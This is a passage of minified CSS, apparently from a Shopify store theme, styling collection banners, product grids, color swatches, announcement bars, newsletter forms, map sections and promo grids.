173px);}}.collection-hero__content{position:absolute;top:0;left:0;bottom:0;width:100%;display:flex;align-items:flex-end;padding:15px 0;z-index:1 }@media only screen and (min-width:769px){.collection-hero__content{padding:30px 0 }}[data-type_headers_align_text=true] .collection-hero__content{align-items:center }.overlaid-header .collection-hero__content{padding-top:70px }@media only screen and (min-width:769px){.overlaid-header .collection-hero__content{padding-top:100px }}.collection-hero__content .page-width{width:100%;}.collection-hero__content:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:auto;background-color:#000000;background-color:var(--colorImageOverlay);opacity:0.1;opacity:var(--colorImageOverlayOpacity);display:block;}.collection-hero__content .section-header{opacity:0;animation:fade-in 0.5s 1s forwards }[data-disable-animations=true] .collection-hero__content .section-header{opacity:1;animation:none }.collection-hero__image{opacity:0 }.no-js .collection-hero__image{opacity:1 }.collection-hero__image.lazyloaded{animation:zoom-fade 2.5s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;transition:none }[data-disable-animations=true] .collection-hero__image.lazyloaded{animation:none;opacity:1 }.collection-grid__wrapper.unload{min-height:180px;position:relative }.collection-grid__wrapper.unload:after,.collection-grid__wrapper.unload:before{content:"";position:absolute;width:100px;height:5px;background:#ffffff;background:var(--colorBody);left:50%;top:350px;margin:-3px 0 0 -50px;z-index:4;opacity:0 }@media only screen and (max-width:768px){.collection-grid__wrapper.unload:after,.collection-grid__wrapper.unload:before{top:150px }}.no-js .collection-grid__wrapper.unload:after,.no-js .collection-grid__wrapper.unload:before{display:none }.collection-grid__wrapper.unload:before{background:#000000;background:var(--colorTextBody);animation:fade-in 0.5s 0s forwards;}.collection-grid__wrapper.unload:after{animation:preloading 0.5s ease 0.3s infinite;}.collection-grid__wrapper.unload [data-section-type=collection-template]{opacity:0;transition-duration:0.3s;animation:grid-product__loading 1.5s ease 1.5s infinite;}.collection-sidebar{padding-right:10px;margin-bottom:20px;}@media only screen and (min-width:769px){.grid__item--sidebar{position:-webkit-sticky;position:sticky;top:10px;max-height:90vh;overflow-y:auto;}}.collection-sidebar__group{border-top-color:#e8e8e1;border-top-color:var(--colorDrawerBorder);padding-top:5px;margin-top:5px;margin-bottom:5px }.collection-sidebar__group:first-child{margin-top:0 }.drawer .collection-sidebar__group:first-child{border-top:0 }@media only screen and (min-width:769px){.collection-sidebar__group .collapsible-content__inner{padding-bottom:5px;}}.collection-sidebar__group .tag-list{margin-bottom:0;}.collection-sidebar div:first-of-type .collection-sidebar__group{border-top:0;padding-top:0;}.is-light .site-header__logo .logo--has-inverted{opacity:0;visibility:hidden;overflow:hidden;height:0 }.site-header__logo .logo--inverted{opacity:0;visibility:hidden;overflow:hidden;height:0 }.is-light .site-header__logo .logo--inverted{opacity:1;visibility:visible;height:auto }@media only screen and (min-width:769px){.site-header__logo{text-align:left }}.header-logo a,.site-header__logo a{color:#ffffff;color:var(--colorNavText) }.is-light .header-logo a,.is-light .site-header__logo a{color:#fff }.is-light .header-logo a:hover,.is-light .site-header__logo a:hover{color:#fff;}.is-light .site-header{box-shadow:none }.site-nav__dropdown-link{display:block;padding:8px 15px;white-space:nowrap }.megamenu .site-nav__dropdown-link{padding:4px 0;white-space:normal }.tag-list__header{text-align:left;}.tag-list .tag-list{margin-left:15px;}.tag-list a{display:block;line-height:2;font-family:var(--StCroce_text);}.tag--active>a{font-weight:900;}.tag-list--active-tags:empty{display:none;}.tag-list--checkboxes{padding-bottom:6px }.tag-list--checkboxes a{position:relative;padding-left:25px;font-size:calc(var(--typeBaseSize) - 2px);font-size:max(calc(var(--typeBaseSize) - 2px), 14px) }.tag-list--checkboxes a:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);}.tag-list--checkboxes a:before{border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px;}.tag-list--checkboxes .tag--active a:before{background-color:#000000;background-color:var(--colorTextBody);border-color:#000000;border-color:var(--colorTextBody);}.tag--remove{position:relative }.tag--remove a{text-align:left;}.tag--remove .icon{position:absolute;right:10px;top:50%;transform:translateY(-50%);pointer-events:none;color:#ffffff;color:var(--colorBtnPrimaryText);}.tag-list--swatches{margin-top:2px;margin-left:-4px }.drawer .tag-list--swatches{margin-left:-2px }.tag-list--swatches li{display:inline-block;}.variant-input-wrap{border:0;padding:0;margin:0 0 20px;position:relative }.variant-input-wrap input{clip:rect(0, 0, 0, 0);overflow:hidden;position:absolute;height:1px;width:1px;}.variant-input-wrap label{font-family:var(--suisse_bptext);font-size:calc(var(--typeBaseSize)*0.85);letter-spacing:var(--typeBaseSpacing);line-height:var(--typeBaseLineHeight) }@media only screen and (min-width:769px){.variant-input-wrap label{font-size:var(--typeBaseSize) }}.variant-input-wrap label{position:relative;display:inline-block;font-weight:400;padding:7px 15px 7px;margin:0 8px 12px 0;background-color:#ffffff;background-color:var(--colorBody);box-shadow:0 0 0 1px #e8e8e1;box-shadow:0 0 0 1px var(--colorBorder) }[data-center-text=true] .variant-input-wrap label{margin:0 4px 12px }.variant-input-wrap label.disabled{color:#e8e8e1;color:var(--colorBorder);}.variant-input-wrap label.disabled:after{position:absolute;content:"";left:50%;top:0;bottom:0;border-left:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);transform:rotate(45deg);}.variant-input-wrap input[type=radio]:focus+label{border-color:rgba(0, 0, 0, 0.05);box-shadow:0 0 0 1px #000000;box-shadow:0 0 0 1px var(--colorTextBody);}.variant-input-wrap input[type=radio]:checked+label{box-shadow:0 0 0 2px #000000;box-shadow:0 0 0 2px var(--colorTextBody);}.variant-input{display:inline-block }select .variant-input{display:block }#CollectionAjaxContent .variant-wrapper{margin-bottom:-12px }.no-js .variant-wrapper{display:none }.variant-wrapper--dropdown{display:inline-block;max-width:100%;margin-right:15px;margin-bottom:0;}.variant__label[for]{display:block;margin-bottom:10px;cursor:default;}.variant__label-info{text-transform:none;font-weight:400;letter-spacing:0;}.grid-product{margin-bottom:15px }@media only screen and (min-width:769px){.grid-product{margin-bottom:30px }}@media only screen and (max-width:768px){.grid-overflow-wrapper .grid-product{margin-bottom:0 }}.grid-product__content{position:relative;text-align:left }html[dir=rtl] .grid-product__content{text-align:right }.grid-product__title--heading{font-family:var(--StCroce_text);font-weight:var(--typeHeaderWeight);letter-spacing:var(--typeHeaderSpacing);line-height:var(--typeHeaderLineHeight);}[data-type_header_capitalize=true] .grid-product__title--heading{text-transform:uppercase;}.grid-product__title--heading{font-size:calc(var(--typeBaseSize) + 2px);line-height:1;}[data-type_product_capitalize=true] .grid-product__title{font-family:var(--suisse_bptext);text-transform:capitalize;font-size:calc(var(--typeBaseSize) + 2px);letter-spacing:0;min-height: 54px;}@media only screen and (max-width:768px){[data-type_product_capitalize=true] .grid-product__title{font-size:calc(var(--typeBaseSize) - 3px);}}.grid-product__title{word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.grid-product__link{display:block;}.grid-product__link--inline{display:flex }.grid-product__link--inline .grid-product__image-mask{flex:0 0 auto;margin-right:10px;}.grid-product__link--inline .grid__image-ratio{width:80px;}.grid-product__link--inline .grid-product__meta{text-align:left;}.grid-product__image-mask{position:relative;overflow:hidden;}.grid-product__image{display:block;margin:0 auto;width:100%;}.grid-product__secondary-image{position:absolute;top:-1px;left:-1px;right:-1px;bottom:-1px;background-repeat:no-repeat;background-size:cover;background-position:50%;opacity:0;background-color:#ffffff;background-color:var(--colorBody) }.grid-product__image-mask:hover .grid-product__secondary-image{animation:fade-in 0.2s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards }.grid-product__image-mask img {transition: all ease 500ms;transform: scale(0.8);}.grid-product__image-mask:hover img {transform: scale(1);transition: all ease 500ms;}@media only screen and (max-width:768px){.supports-touch .grid-product__secondary-image{display:none }}.grid-product__color-image{position:absolute;top:0;left:0;right:0;bottom:0;background-repeat:no-repeat;background-size:cover;background-position:50%;opacity:0;transition:opacity 0.4s ease;background-color:#ffffff;background-color:var(--colorBody) }.grid-product__color-image.is-active{animation:fade-in 0.5s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;}.product-form-holder{opacity:0;transition:opacity 0.4s ease }.product-form-holder.is-active{opacity:1;}[data-center-text=true] .grid-product__meta{text-align:center }.grid-product__meta{position:relative;padding:10px 0 6px 0;line-height:1.5 }@media only screen and (max-width:768px){.small--grid--flush .grid-product__meta{padding-left:10px;padding-right:10px }}.grid-product__vendor{text-transform:uppercase;letter-spacing:0.3em;font-size:0.75em;margin-top:5px;opacity:0.65;}.grid-product__price{font-family:var(--suisse_bptext);font-size:calc(var(--typeBaseSize)*1.5);color:#1c1d1d;color:var(--colorPrice);margin-top:5px;font-weight: 700;letter-spacing: 2px;}.grid-product__price--original{text-decoration:line-through;margin-right:5px;display: block;font-size: 14px;font-weight: 400;}.grid-product__price--savings{color:#C20000;color:var(--colorTextSavings);margin-left:5px;white-space:nowrap;background: #851e33;border-radius: 30px;padding: 5px 10px;font-size: 14px;color: #fff;}.grid-product__tag{font-size:calc(var(--typeBaseSize)*0.65);position:absolute;top:0;right:0;line-height:1;padding:6px 5px 6px 7px;background-color:#111111;background-color:var(--colorBtnPrimary);color:#ffffff;color:var(--colorBtnPrimaryText);z-index:2;transition:opacity 0.4s ease }.grid-product__tag.grid-product__tag--sold-out{background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);}@media only screen and (min-width:769px){.grid-product__tag{font-size:calc(var(--typeBaseSize)*0.85);padding:10px 7px 10px 9px }}.grid-product__tag--sale{background-color:#1c1d1d;background-color:var(--colorSaleTag);color:#ffffff;color:var(--colorSaleTagText);}.quick-product__btn{font-size:calc(var(--typeBaseSize)*0.85);position:absolute;bottom:10px;right:10px;left:10px;z-index:2;background-color:#111111;background-color:var(--colorBtnPrimary);color:#ffffff;color:var(--colorBtnPrimaryText);overflow:hidden;padding:8px 5px;text-align:center;cursor:pointer;opacity:0;transform:translateY(5px);transition:opacity 0.25s ease,transform 0.25s ease-out,background 0.4s ease }.no-js .quick-product__btn{display:none }.grid-product__content:hover .quick-product__btn{opacity:1;transform:translateY(0);transition:opacity 0.25s ease,transform 0.25s ease-out }@media only screen and (max-width:768px){.grid-overflow-wrapper{overflow:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch }.grid-overflow-wrapper .grid{white-space:nowrap;display:flex;}.grid-overflow-wrapper .grid__item{width:39vw;flex:0 0 39vw;display:inline-block;float:none;white-space:normal }.grid-overflow-wrapper .grid__item:first-child{margin-left:17px;}.grid-overflow-wrapper .grid__item:last-child:after{content:"";display:inline-block;width:100%;margin-right:17px;}.grid-overflow-wrapper .grid__item--view-all{align-self:center;}.grid-overflow-wrapper .grid-product__price,.grid-overflow-wrapper .grid__item{font-size:0.75rem;}[data-aos=overflow__animation]{transform:translateX(100vw);transition:all 0.8s cubic-bezier(.25,.46,.45,.94) }[data-aos=overflow__animation].aos-animate{transform:translateX(0);}[data-disable-animations=true] [data-aos=overflow__animation]{transform:none;transition:none }}.grid-product__see-all{display:inline-block;padding:5px 15px;text-align:center;border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);line-height: normal;}[data-center-text=true] .grid-product__colors{text-align:center }.grid-product__colors{margin-top:3px;display:flex;flex-wrap:wrap;line-height:15px }@media only screen and (min-width:769px){.grid-product__colors{line-height:19px }}[data-center-text=true] .grid-product__colors{align-items:center;justify-content:center }.grid-product__colors+.grid-product__colors{margin-top:4px;}.color-swatch{position:relative;display:block;text-indent:-9999px;overflow:hidden;margin:0 4px 4px;background-position:50%;background-size:cover;background-repeat:no-repeat;width:2.5em;box-shadow:0 0 0 1px #e8e8e1;box-shadow:0 0 0 1px var(--colorBorder);transition:box-shadow 0.2s ease }[data-swatch_style=round] .color-swatch{border-radius:100% }.color-swatch:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;}.color-swatch:before{border:3px solid;border-color:#ffffff;border-color:var(--colorBody) }[data-swatch_style=round] .color-swatch:before{border-radius:100%;border-width:4px;top:-1px;left:-1px;right:-1px;bottom:-1px }.tag:not(.tag--active) a:hover .color-swatch:hover,a.color-swatch:hover{box-shadow:0 0 0 1px #000000;box-shadow:0 0 0 1px var(--colorTextBody);}.tag--active .color-swatch{box-shadow:0 0 0 2px #000000;box-shadow:0 0 0 2px var(--colorTextBody);}.color-swatch--small{width:15px;height:15px }@media only screen and (min-width:769px){.color-swatch--small{width:19px;height:19px }}.color-swatch--small:before{border:2px solid;border-color:#ffffff;border-color:var(--colorBody) }[data-swatch_style=round] .color-swatch--small:before{border-width:3px }.color-swatch--filter{width:35px;height:35px;}.tag--active .color-swatch--filter:hover:after{position:absolute;content:"";left:50%;top:0;bottom:0;border-left:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);transform:rotate(45deg);}.collection-item{position:relative;display:block;margin-bottom:17px;overflow:hidden }@media only screen and (min-width:769px){.collection-item{margin-bottom:22px }}.grid--no-gutters .collection-item{margin-bottom:0 }.collection-item:hover .collection-image{transform:scale(1.03);transition:all 0.8s ease }[data-disable-animations=true] .collection-item:hover .collection-image{transform:none;transition:none }.collection-item:not(.collection-item--below):after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:auto;background-color:#000000;background-color:var(--colorGridOverlay);opacity:0.1;opacity:var(--colorGridOverlayOpacity);transition:opacity 0.8s ease;}.collection-item:not(.collection-item--below):hover:after{opacity:0.25;opacity:calc(var(--colorGridOverlayOpacity) + 0.15);}.collection-image{position:relative;background-size:cover;background-repeat:no-repeat;transition:transform 0.3s ease;opacity:0 }.collection-item--below .collection-image{background-size:contain }.collection-image--placeholder{opacity:1 }.collection-image--placeholder svg{position:absolute;top:0;left:0;right:0;bottom:0;}.collection-image--square{padding-bottom:100%;}.collection-image--landscape{padding-top:75%;}.collection-image--portrait{padding-top:150%;}.collection-item__title{display:block;z-index:2;font-size:calc(var(--typeCollectionTitle)*0.8);line-height:1em }@media only screen and (min-width:769px){.collection-item__title{font-size:var(--typeCollectionTitle) }.medium-up--one-fifth .collection-item__title{font-size:16px }}[data-type_product_capitalize=true] .collection-item__title span{text-transform:uppercase;font-size:0.8em;letter-spacing:0.2em;}.collection-item--below .collection-item__title{margin-top:5px }.collection-item__title--heading{font-family:var(--StCroce_text);font-weight:var(--typeHeaderWeight);letter-spacing:var(--typeHeaderSpacing);line-height:var(--typeHeaderLineHeight);}[data-type_header_capitalize=true] .collection-item__title--heading{text-transform:uppercase;}.collection-item__title--overlaid,.collection-item__title--overlaid-box{display:block;position:absolute;left:10px;right:10px;}.collection-item__title--overlaid{color:#fff;text-shadow:0 0 50px #000;}.collection-item__title--overlaid-box>span.collection{display:inline-block;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding:8px 15px;color: #ffffff;border: 2px solid;}.collection-item__title--bottom-center,.collection-item__title--center,.collection-item__title--top-center{text-align:center;}.collection-item__title--bottom-right,.collection-item__title--top-right .collection-item__title--right{text-align:right;}.collection-item__title--center[class*=collection-item__title--overlaid],.collection-item__title--left[class*=collection-item__title--overlaid],.collection-item__title--right[class*=collection-item__title--overlaid]{top:50%;transform:translateY(-50%);}.collection-item__title--top-center[class*=collection-item__title--overlaid],.collection-item__title--top-left[class*=collection-item__title--overlaid],.collection-item__title--top-right[class*=collection-item__title--overlaid]{top:10px }@media only screen and (min-width:769px){.collection-item__title--top-center[class*=collection-item__title--overlaid],.collection-item__title--top-left[class*=collection-item__title--overlaid],.collection-item__title--top-right[class*=collection-item__title--overlaid]{top:18px }}.collection-item__title--bottom-center[class*=collection-item__title--overlaid],.collection-item__title--bottom-left[class*=collection-item__title--overlaid],.collection-item__title--bottom-right[class*=collection-item__title--overlaid]{bottom:10px }@media only screen and (min-width:769px){.collection-item__title--bottom-center[class*=collection-item__title--overlaid],.collection-item__title--bottom-left[class*=collection-item__title--overlaid],.collection-item__title--bottom-right[class*=collection-item__title--overlaid]{bottom:18px }}.custom-content{display:flex;align-items:stretch;flex-wrap:wrap;width:auto;margin-bottom:-22px;margin-left:-22px }@media only screen and (max-width:768px){.custom-content{margin-bottom:-17px;margin-left:-17px }}.custom__item{flex:0 0 auto;margin-bottom:22px;padding-left:22px;max-width:100% }@media only screen and (max-width:768px){.custom__item{flex:0 0 auto;padding-left:17px;margin-bottom:17px }.custom__item.small--one-half{flex:1 0 50%;max-width:400px;margin-left:auto;margin-right:auto;}}.custom__item img{display:block;}.custom__item-inner{position:relative;display:inline-block;text-align:left;max-width:100%;width:100%;}.custom__item-inner--html,.custom__item-inner--video{display:block;}.custom__item-inner--image{width:100%;}.custom__item-inner--html img{display:block;margin:0 auto;}.custom__item-inner--placeholder-image{width:100%;}.align--top-middle{text-align:center;}.align--top-right{text-align:right;}.align--middle-left{align-self:center;}.align--center{align-self:center;text-align:center;}.align--middle-right{align-self:center;text-align:right;}.align--bottom-left{align-self:flex-end;}.align--bottom-middle{align-self:flex-end;text-align:center;}.align--bottom-right{align-self:flex-end;text-align:right;}.article__grid-image{display:block;text-align:center;margin-bottom:17px }@media only screen and (min-width:769px){.article__grid-image{margin-bottom:20px }}.article__grid-image img{display:block;}.article__title{font-size:calc(var(--typeBaseSize) + 2px);}.article__date{font-size:max(calc(var(--typeBaseSize)*0.7), 12px);margin-bottom:3px }.section-header .article__date{margin-bottom:15px }.article__author{margin-top:2px;font-size:max(calc(var(--typeBaseSize)*0.7), 12px);}.article__grid-meta{margin-bottom:30px }@media only screen and (min-width:769px){[data-center-text=true] .article__grid-meta{text-align:center }}.article__excerpt{margin-top:10px;}.logo-bar{text-align:center;margin-bottom:-30px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}.logo-bar__item{flex:0 1 110px;vertical-align:middle;margin:0 15px 20px }@media only screen and (min-width:769px){.logo-bar__item{flex:0 1 160px;margin:0 20px 30px }}.logo-bar__image{display:block;margin:0 auto;}.logo-bar__link{display:block;}[data-aos=logo__animation] .logo-bar__item{opacity:0;}[data-aos=logo__animation].aos-animate .logo-bar__item{animation:fade-in 0.5s ease 0s forwards;}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(2){animation-delay:0.2s;}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(3){animation-delay:0.4s;}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(4){animation-delay:0.6s;}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(5){animation-delay:0.8s;}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(6){animation-delay:1.0s;}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(7){animation-delay:1.2s }[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(8){animation-delay:1.4s;}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(9){animation-delay:1.6s;}.background-media-text{position:absolute;width:100%;overflow:hidden;}.background-media-text__video{position:absolute;top:0;left:0;bottom:0;width:100%;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;z-index:0;}@media only screen and (max-width:768px){.background-media-text__video{width:300%;left:-100% }}.background-media-text__video iframe,.background-media-text__video video{position:absolute;top:0;left:0;height:100%;width:100%;pointer-events:none }@media only screen and (min-width:769px){.background-media-text__video iframe,.background-media-text__video video{height:120%;max-width:none;left:-100%;height:150%;width:300% }}@media screen and (min-width:1140px){.background-media-text__video iframe,.background-media-text__video video{width:100%;height:300%;left:auto;top:-100% }}.video-interactable .background-media-text__video{iframe,video{pointer-events:auto;}}.background-media-text__inner{position:absolute;z-index:1;width:100%;height: 100%;}.background-media-text__aligner{margin:0 0 0 60px;height: 100%;}.background-media-text__text{text-align:left;font-size:1.1em;background:#ffffff;background:var(--colorBody);padding:30px;width:500px }html[dir=rtl] .background-media-text__text{text-align:right }@media only screen and (max-width:768px){.background-media-text__text{text-align:center }}.background-media-text__text--framed{border:7px solid;border-color:#ffffff;border-color:var(--colorBody);box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px var(--colorTextBody) }@media only screen and (min-width:769px){.background-media-text__text--framed{border-width:10px }}.background-media-text__text .btn{margin-top:15px;}@media only screen and (min-width:769px){.background-media-text--right .animation-cropper{float:right;}}.background-media-text__container{position:absolute;top:0;left:0;right:0;bottom:0;}@media only screen and (max-width:768px){.background-media-text{position:relative;}.background-media-text__inner{position:relative;}.background-media-text__aligner{margin:-6px 6px 6px;}.background-media-text__text{padding:22.5px;width:auto;}.background-media-text.loading:after,.background-media-text.loading:before{top:117px;}}@media only screen and (min-width:769px){.background-media-text--450,.background-media-text--450 .background-media-text__video,.background-media-text__spacer.background-media-text--450{min-height:450px;}.background-media-text--550,.background-media-text--550 .background-media-text__video,.background-media-text__spacer.background-media-text--550{min-height:550px;}.background-media-text--650,.background-media-text--650 .background-media-text__video,.background-media-text__spacer.background-media-text--650{min-height:650px;}.background-media-text--750,.background-media-text--750 .background-media-text__video,.background-media-text__spacer.background-media-text--750{min-height:750px;}}[data-aos=background-media-text__animation] .background-media-text__image,[data-aos=background-media-text__animation] .background-media-text__image svg,[data-aos=background-media-text__animation] .background-media-text__video{opacity:1 }.no-js [data-aos=background-media-text__animation] .background-media-text__image,.no-js [data-aos=background-media-text__animation] .background-media-text__image svg,.no-js [data-aos=background-media-text__animation] .background-media-text__video{animation:none;opacity:1 }[data-disable-animations=true] [data-aos=background-media-text__animation] .background-media-text__image,[data-disable-animations=true] [data-aos=background-media-text__animation] .background-media-text__image svg,[data-disable-animations=true] [data-aos=background-media-text__animation] .background-media-text__video{animation:none;opacity:1 }[data-aos=background-media-text__animation].aos-animate .background-media-text__image.lazyloaded,[data-aos=background-media-text__animation].aos-animate .background-media-text__image svg,[data-aos=background-media-text__animation].loaded.aos-animate .background-media-text__video{animation:zoom-fade 2.5s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;transition:none }[data-disable-animations=true] [data-aos=background-media-text__animation].aos-animate .background-media-text__image.lazyloaded,[data-disable-animations=true] [data-aos=background-media-text__animation].aos-animate .background-media-text__image svg,[data-disable-animations=true] [data-aos=background-media-text__animation].loaded.aos-animate .background-media-text__video{animation:none }@media only screen and (min-width:769px){[data-aos=background-media-text__animation] .background-media-text__inner .animation-contents{opacity:1 }.no-js [data-aos=background-media-text__animation] .background-media-text__inner .animation-contents{animation:none;opacity:1 }[data-aos=background-media-text__animation].loaded.aos-animate .background-media-text__inner .animation-contents{animation:rise-up 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0.5s forwards }[data-disable-animations=true] [data-aos=background-media-text__animation].loaded.aos-animate .background-media-text__inner .animation-contents{animation:none;opacity:1 }}.quote-icon{display:block;margin:0 auto 20px;}.testimonials-slider__text{padding:0;margin-bottom:45px }.slick-slider .testimonials-slider__text{margin-right:30px;margin-bottom:0 }.text-center .slick-slider .testimonials-slider__text{margin-left:15px;margin-right:15px }.testimonials-slider__text cite{font-style:italic;}.testimonials-slider__text p{margin-bottom:7.5px }.testimonials-slider__text p+cite{margin-top:0;}.testimonials-slider__text--padded{padding:0 20px }@media only screen and (min-width:769px){.testimonials-slider__text--padded{padding:0 50px }}.testimonail-image{max-width:142px;background-color:#ffffff;background-color:var(--colorBody) }.text-center .testimonail-image{margin-left:auto;margin-right:auto }.testimonail-image--round{width:142px;height:142px;max-width:none;border-radius:142px }.testimonail-image--round img{overflow:hidden;border-radius:142px;}.testimonials-slider.slick-initialized{cursor:grab;}@media only screen and (min-width:769px){.testimonials-slider.slick-initialized[data-count="1"],.testimonials-slider.slick-initialized[data-count="2"],.testimonials-slider.slick-initialized[data-count="3"]{cursor:default }.testimonials-slider.slick-initialized[data-count="1"] .slick-track,.testimonials-slider.slick-initialized[data-count="2"] .slick-track,.testimonials-slider.slick-initialized[data-count="3"] .slick-track{cursor:default;}}.testimonials-wrapper .slick-dots{position:relative;bottom:0;margin-top:15px }.testimonials-wrapper .slick-dots li button:before{background-color:#000000;background-color:var(--colorTextBody);}.testimonials-wrapper .slick-slide[tabindex="0"]{outline:none;}.announcement-bar{font-size:calc(var(--typeBaseSize)*0.75);position:relative;text-align:center;background-color:#851e33;background-color:var(--colorAnnouncement);color:#ffffff;color:var(--colorAnnouncementText);padding:10px 0;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorBorder) }@media only screen and (min-width:769px){.announcement-bar{font-size:calc(var(--typeBaseSize)*0.85) }}.announcement-slider__slide{display:none;position:relative;overflow:hidden;padding:0 5px }.announcement-slider__slide:first-child{display:block;}.announcement-link{display:block;color:#ffffff;color:var(--colorAnnouncementText) }.announcement-link:active,.announcement-link:hover{color:#ffffff;color:var(--colorAnnouncementText);}.announcement-text{font-weight:700;display:block;text-transform:uppercase;letter-spacing:0.2em;font-size:0.85em;}.announcement-link-text{display:block }.announcement-link .announcement-link-text{text-decoration:underline }.announcement-link-text a{color:inherit;}@media only screen and (min-width:769px){.announcement-slider--compact .announcement-link-text,.announcement-slider--compact .announcement-text{display:inline;}.announcement-slider--compact .announcement-text+.announcement-link-text{padding-left:5px;}}.shopify-challenge__container{padding:30px 22px }@media only screen and (min-width:769px){.shopify-challenge__container{padding:120px 0 }}.newsletter{margin:0 auto;max-width:520px;}.newsletter-section .errors{margin-left:auto;margin-right:auto;max-width:520px;}.modal .newsletter .h1{margin-bottom:15px }@media only screen and (min-width:769px){.modal .newsletter .h1{margin-bottom:30px }}.modal .newsletter .image-wrap{margin-bottom:7.5px }@media only screen and (min-width:769px){.modal .newsletter .image-wrap{margin-bottom:15px }}.modal .newsletter .text-close{text-decoration:underline;}.newsletter__input-group{margin:0 auto 20px;max-width:400px }.newsletter__input-group:last-child{margin-bottom:0;}.newsletter__input::-webkit-input-placeholder{color:#000000;color:var(--colorTextBody);opacity:1;}.newsletter__input:-moz-placeholder{color:#000000;color:var(--colorTextBody);opacity:1;}.newsletter__input::-moz-placeholder{color:#000000;color:var(--colorTextBody);opacity:1;}.newsletter__input:-ms-input-placeholder{color:#000000;color:var(--colorTextBody);}.newsletter__input::-ms-input-placeholder{color:#000000;color:var(--colorTextBody);opacity:1;}@media only screen and (max-width:768px){.form__submit--large{display:none;}.form__submit--small{display:block;}}@media only screen and (min-width:769px){.form__submit--large{display:block;}.form__submit--small{display:none;}}.map-section{position:relative;height:650px;width:100%;overflow:hidden }@media only screen and (min-width:769px){.map-section{height:500px }}.map-section .page-width{height:100%;}.map-section--load-error{height:auto;}.map-onboarding{position:absolute;top:0;left:0;bottom:0;width:100%;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;z-index:0;}.map-section__overlay-wrapper{position:relative;height:100%;}.map-section__overlay{position:relative;display:inline-block;background-color:#ffffff;background-color:var(--colorBody);padding:30px;margin:30px;width:100%;max-width:calc(100% - 60px);z-index:3 }@media only screen and (min-width:769px){.map-section__overlay{position:absolute;left:30px;top:50%;transform:translateY(-50%);margin-top:0;width:30% }}.map-section--load-error .map-section__overlay{position:static;transform:translateY(0) }.map-section__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}.map-section__container{position:absolute !important;top:0;left:0;width:100%;height:150%;margin-bottom:-50% }@media only screen and (min-width:769px){.map-section__container{width:130%;height:100%;margin:0 -30% 0 0 }}[data-aos=map-section__animation] .map-section__container{animation:fade-out 0.5s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;will-change:opacity, transform;opacity:0;}[data-aos=map-section__animation].aos-animate .map-section__container{animation:zoom-fade 2.5s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;}.image-row:after{content:"";display:table;clear:both;}.image-row__placeholder{float:left;width:33.33% }.image-row--gutters .image-row__placeholder{width:32%;margin:0 1% 2% }.image-row--gutters .image-row__placeholder:first-child{margin-left:0;}.image-row--gutters .image-row__placeholder:last-child{margin-right:0;}.image-row__image{position:relative;min-height:1px;float:left }.image-row__image:after{content:"";display:block;height:0;width:100%;}.image-row__image img{display:block;position:absolute;top:0;left:0;}.image-row__image .js-photoswipe__zoom{cursor:zoom-in;}.image-row__image a .js-photoswipe__zoom{cursor:pointer;}.promo-grid--space-top{padding-top:40px }@media only screen and (min-width:769px){.promo-grid--space-top{padding-top:75px }}.promo-grid--space-bottom{padding-bottom:40px }@media only screen and (min-width:769px){.promo-grid--space-bottom{padding-bottom:75px }}.promo-grid{overflow: hidden;}.promo-grid__container{display:flex;align-items:flex-start;position:relative;background-repeat:no-repeat }.first_button_margin{margin-bottom: 0px !important;margin-right: 8px !important;margin-top: 0 !important;margin-left: 0 !important;}.m_0{margin-bottom: 0px !important;margin-right: 0px !important;margin-top: 0 !important;margin-left: 0 !important;}.promo-grid__container .btn{margin-right:10px }@media only screen and (max-width:768px){.promo-grid__container .btn{margin-right:7px }}.promo-grid__container.horizontal-center{justify-content:center;text-align:center }.promo-grid__container.horizontal-right{justify-content:flex-end;text-align:right;}@media only screen and (max-width:768px){.promo-grid__container--boxed .promo-grid__bg{height:60%;}.promo-grid__container--boxed .promo-grid__content{width:100%;margin-top:55%;box-shadow:0 0 50px rgba(0, 0, 0, 0.1);}}.promo-grid__container--framed:not(.promo-grid__container--boxed):after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:auto;box-shadow:inset 0 0 0 2px #ffffff;box-shadow:inset 0 0 0 2px var(--colorHeroText);z-index:2 }@media only screen and (min-width:769px){.promo-grid__container--framed:not(.promo-grid__container--boxed):after{border-width:10px }}.type-banner .promo-grid__container--framed:not(.promo-grid__container--boxed):after,.type-product .promo-grid__container--framed:not(.promo-grid__container--boxed):after{box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px var(--colorTextBody) 